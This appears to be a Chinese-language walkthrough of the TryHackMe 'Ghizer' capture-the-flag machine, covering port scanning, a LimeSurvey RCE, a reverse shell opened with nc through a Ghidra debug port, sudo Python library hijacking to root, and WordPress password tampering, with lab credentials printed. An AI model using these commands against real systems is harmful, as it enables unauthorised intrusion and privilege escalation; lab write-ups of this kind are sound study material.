Ghizer
端口扫描
root@ip-10-10-139-140:~/ghizerctf# nmap -sTCV -p- --min-rate 1000 10.10.93.114
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-03 07:51 BST
Nmap scan report for ip-10-10-93-114.eu-west-1.compute.internal (10.10.93.114)
Host is up (0.00036s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| DNSStatusRequest, DNSVersionBindReq, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, X11Probe:
| 220 Welcome to Anonymous FTP server (vsFTPd 3.0.3)
| Please login with USER and PASS.
| Kerberos, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq:
|_ 220 Welcome to Anonymous FTP server (vsFTPd 3.0.3)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: LimeSurvey http://www.limesurvey.org
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: LimeSurvey
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 5.4.2
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Ghizer – Just another WordPress site
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-07-23T17:27:31
|_Not valid after: 2030-07-21T17:27:31
|_ssl-date: TLS randomness does not represent time
18002/tcp open java-rmi Java RMI Registry
| rmi-dumpregistry:
| jmxrmi
| javax.management.remote.rmi.RMIServerImpl_Stub
| @127.0.1.1:38429
| extends
| java.rmi.server.RemoteStub
| extends
|_ java.rmi.server.RemoteObject
38429/tcp open rmiregistry Java RMI
41119/tcp open tcpwrapped
80
root@ip-10-10-139-140:~/ghizerctf# gobuster dir -u http://10.10.93.114/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.93.114/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/10/03 07:54:50 Starting gobuster
===============================================================
/docs (Status: 301)
/themes (Status: 301)
/index.php (Status: 200)
/admin (Status: 301)
/assets (Status: 301)
/upload (Status: 301)
/tests (Status: 301)
/plugins (Status: 301)
/application (Status: 301)
/tmp (Status: 301)
/framework (Status: 301)
/locale (Status: 301)
/installer (Status: 301)
/third_party (Status: 301)
/server-status (Status: 403)
===============================================================
2023/10/03 07:56:54 Finished
===============================================================
访问后我发现其是一个 LimeSurvey 程序, 简单搜索我发现了其默认登陆密码 admin:password 发现可以登陆
在其下泄露了其版本所在, 所以直接寻找漏洞发现一个 RCE 漏洞 LimeSurvey < 3.16 - Remote Code Execution

后渗透
www-data
利用上面得到的 Shell 转换为 reverse

www-data —> veronica
在用户 veronica 的家目录我发现了一个特殊的程序

同时查看进程我发现了这个程序其实一直在运行

接着我经过搜索发现其存在命令执行漏洞 Ghidra v9.0 Remote Code Execution | PoC | Windows 10 1809
接着我便利用此来进行攻击
(remote) www-data@ubuntu:/home/veronica$ jdb -attach 127.0.0.1:18001
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> classes
....
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Set breakpoint org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), line=96 bci=0
Log4j2-TF-4-Scheduled-1[1] print new java.lang.Runtime().exec("nc 10.10.139.140 4445 -e /bin/bash")
new java.lang.Runtime().exec("nc 10.10.139.140 4445 -e /bin/bash") = "Process[pid=20383, exitValue="not exited"]"
Log4j2-TF-4-Scheduled-1[1]

veronica —> root
我发现 veronica 用户存在 SUDO 特权可以执行一个 Python 程序, 经过观察我发现可以利用其进行 Python 的 PATH 提权
(remote) veronica@ubuntu:/home/veronica$ sudo -l
Matching Defaults entries for veronica on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User veronica may run the following commands on ubuntu:
(ALL : ALL) ALL
(root : root) NOPASSWD: /usr/bin/python3.5 /home/veronica/base.py
(remote) veronica@ubuntu:/home/veronica$ cat base.py
import base64
hijackme = base64.b64encode(b'tryhackme is the best')
print(hijackme)
(remote) veronica@ubuntu:/home/veronica$ ls -al base.py
-rw-r--r-- 1 root root 86 Jul 23 2020 base.py
(remote) veronica@ubuntu:/home/veronica$ python3 -c 'import sys; print (sys.path)'
['', '/usr/lib/python35.zip', '/usr/lib/python3.5', '/usr/lib/python3.5/plat-x86_64-linux-gnu', '/usr/lib/python3.5/lib-dynload', '/usr/local/lib/python3.5/dist-packages', '/usr/lib/python3/dist-packages']
(remote) veronica@ubuntu:/home/veronica$ cat << EOF > base64.py
> import os
> os.system("chmod u+s /bin/bash")
> EOF
(remote) veronica@ubuntu:/home/veronica$ sudo /usr/bin/python3.5 /home/veronica/base.py
......
AttributeError: module 'base64' has no attribute 'b64encode'
(remote) veronica@ubuntu:/home/veronica$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
扩展
443
访问 443 端口我发现其是一个 Wordpress 站点, 但是在我访问 wp-admin 网页显示使用一个 WPS Hide Login 插件

接着我进行了枚举, 发现一个 devtools , 利用此就可以访问我们的登陆页面

利用我们之前在 80 端口获取的 Shell 我查看了配置文件, 获取到了数据库的连接因此我选择在此修改 Wordpress 的用户密码 Wordpress Password Hash Generator to reset your Wordpress Password.
mysql> SELECT * FROM wp_users;
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
| 1 | Anny | $P$BJImLXNua3oNCoX7gSXEvWkHxuz.K9. | anny | [email protected] | https://192.168.85.128 | 2020-07-23 22:46:47 | | 0 | Anny |
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.01 sec)
mysql> UPDATE wp_users SET User_pass="$P$BjBHlMMkLdc7t58EFTLztqvn1b1IrO." WHERE user_login="Anny"
-> ;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0
mysql> SELECT * FROM wp_users;
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
| 1 | Anny | $P$BjBHlMMkLdc7t58EFTLztqvn1b1IrO. | anny | [email protected] | https://192.168.85.128 | 2020-07-23 22:46:47 | | 0 | Anny |
+----+------------+------------------------------------+---------------+----------------+------------------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.00 sec)
在此我们登陆之后可以通过上传插件来获取一个 Shell, 但是获取的还是 www-data 用户的 Shell
其实我们可以在limesurvey 的配置文件中发现用户 Anny 的明文密码
(remote) root@ubuntu:/var/www/html/limesurvey/application/config# cat config.php
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');
.....
return array(
'components' => array(
'db' => array(
'connectionString' => 'mysql:host=localhost;port=3306;dbname=limedb;',
'emulatePrepare' => true,
'username' => 'Anny',
'password' => 'P4$W0RD!!#S3CUr3!',
'charset' => 'utf8mb4',
'tablePrefix' => 'lime_',